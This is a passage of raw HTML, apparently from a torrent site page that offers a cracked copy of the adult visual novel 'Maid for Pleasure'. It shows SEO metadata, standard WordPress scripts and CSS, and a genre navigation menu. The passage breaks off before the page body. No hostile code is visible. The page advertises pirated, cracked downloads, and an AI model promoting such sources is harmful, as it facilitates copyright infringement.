

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgamestorrents.com/maid-for-pleasure-darksiders.html
body_size: 41487
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/wp-content/uploads/2023/08/i96x96.png" sizes="any">
                <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/i180x180.png">
                <link rel="pingback" href="https://pcgamestorrents.com/xmlrpc.php">
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maid For Pleasure-DARKSiDERS &laquo; PCGamesTorrents</title>
	<meta name="description" content="DARKSiDERS - TORRENT - FREE DOWNLOAD - CRACKEDMaid for Pleasure - Having your own personal maid seems like a dream come true, except she is super strict" />
	<link rel="canonical" href="https://pcgamestorrents.com/maid-for-pleasure-darksiders.html" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pcgamestorrents.com/maid-for-pleasure-darksiders.html","url":"https://pcgamestorrents.com/maid-for-pleasure-darksiders.html","name":"Maid For Pleasure-DARKSiDERS &laquo; PCGamesTorrents","isPartOf":{"@id":"https://pcgamestorrents.com/#website"},"primaryImageOfPage":{"@id":"https://pcgamestorrents.com/maid-for-pleasure-darksiders.html#primaryimage"},"image":{"@id":"https://pcgamestorrents.com/maid-for-pleasure-darksiders.html#primaryimage"},"thumbnailUrl":"https://pcgamestorrents.com/wp-content/uploads/2021/12/Maid-for-Pleasure-Free-Download.jpg","datePublished":"2021-12-10T23:27:18+00:00","dateModified":"2021-12-10T23:27:18+00:00","author":{"@id":"https://pcgamestorrents.com/#/schema/person/5ab384917aac1fd5de6c573583d0c8ab"},"description":"DARKSiDERS - TORRENT - FREE DOWNLOAD - CRACKEDMaid for Pleasure - Having your own personal maid seems like a dream come true, except she is super strict","breadcrumb":{"@id":"https://pcgamestorrents.com/maid-for-pleasure-darksiders.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pcgamestorrents.com/maid-for-pleasure-darksiders.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcgamestorrents.com/maid-for-pleasure-darksiders.html#primaryimage","url":"https://pcgamestorrents.com/wp-content/uploads/2021/12/Maid-for-Pleasure-Free-Download.jpg","contentUrl":"https://pcgamestorrents.com/wp-content/uploads/2021/12/Maid-for-Pleasure-Free-Download.jpg","width":670,"height":384},{"@type":"BreadcrumbList","@id":"https://pcgamestorrents.com/maid-for-pleasure-darksiders.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pcgamestorrents.com/"},{"@type":"ListItem","position":2,"name":"Maid For Pleasure-DARKSiDERS"}]},{"@type":"WebSite","@id":"https://pcgamestorrents.com/#website","url":"https://pcgamestorrents.com/","name":"PCGamesTorrents","description":"Download Free Latest PC Games Torrents","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pcgamestorrents.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pcgamestorrents.com/#/schema/person/5ab384917aac1fd5de6c573583d0c8ab","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pcgamestorrents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bb168ad7438a34c6a0449a3d4a17f1ef?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bb168ad7438a34c6a0449a3d4a17f1ef?s=96&d=mm&r=g","caption":"Admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PCGamesTorrents &raquo; Feed" href="https://pcgamestorrents.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PCGamesTorrents &raquo; Comments Feed" href="https://pcgamestorrents.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PCGamesTorrents &raquo; Maid For Pleasure-DARKSiDERS Comments Feed" href="https://pcgamestorrents.com/maid-for-pleasure-darksiders.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pcgamestorrents.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- pcgamestorrents.com is managing ads with Advanced Ads --><script id="pcgam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pcgamestorrents.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link href="https://pcgamestorrents.com/wp-content/themes/iggtheme2/css/theme.1.css?ver=1765939297" rel="stylesheet">
<link href="https://pcgamestorrents.com/wp-content/themes/iggtheme2/css/theme.update.css?ver=4.0.7" rel="stylesheet">
<!--n2css--><link rel="https://api.w.org/" href="https://pcgamestorrents.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pcgamestorrents.com/wp-json/wp/v2/posts/269139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgamestorrents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://pcgamestorrents.com/?p=269139' />
<link rel="alternate" type="application/json+oembed" href="https://pcgamestorrents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgamestorrents.com%2Fmaid-for-pleasure-darksiders.html" />
<link rel="alternate" type="text/xml+oembed" href="https://pcgamestorrents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgamestorrents.com%2Fmaid-for-pleasure-darksiders.html&#038;format=xml" />
<script src="https://pcgamestorrents.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.7"></script>
<script src="https://pcgamestorrents.com/wp-content/themes/iggtheme2/vendor/assets/uikit/dist/js/uikit-icons-joline.min.js?ver=4.0.7"></script>
<script src="https://pcgamestorrents.com/wp-content/themes/iggtheme2/js/theme.js?ver=4.0.7"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
    </head>
    <body class="post-template-default single single-post postid-269139 single-format-standard  aa-prefix-pcgam-">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
                <div class="tm-page-container uk-clearfix">

                        <div data-src="https://pcgamestorrents.com/wp-content/uploads/2023/08/torrentbackground.avif" uk-img class="uk-background-norepeat uk-background-cover uk-background-center-center uk-background-fixed uk-position-cover uk-position-fixed"></div>
            
            
        
        
        <div class="tm-page uk-margin-auto tm-page-margin-top tm-page-margin-bottom">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://pcgamestorrents.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <img alt loading="eager" width="652" height="181" style="aspect-ratio: 652 / 181" class="uk-object-cover" src="https://pcgamestorrents.com/wp-content/uploads/2023/08/torrentlogo.webp"></a>                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                                            
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1">    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-6">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://pcgamestorrents.com"> Home</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/games-list.html"> GAME LIST</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://pcgamestorrents.com/"> Genre</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/action-game-free-pc-download"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adult-game-free-pc2"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adventure-game-pc"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/building"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/casual-games"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/eroge-pc-free"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hidden-object"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/horror"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/management"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/mature-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/nudity-game"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/open-world-sandbox"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/puzzle"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/racing"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rpg-pc-games"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sci-fi"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/simulation-game-pc"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sport"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/strategy"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/survival"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/text-based"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/turn-based"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li></ul></li>
	<li class="iconupdate menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/update"> Update</a></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li>
	<li class="iconanime menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
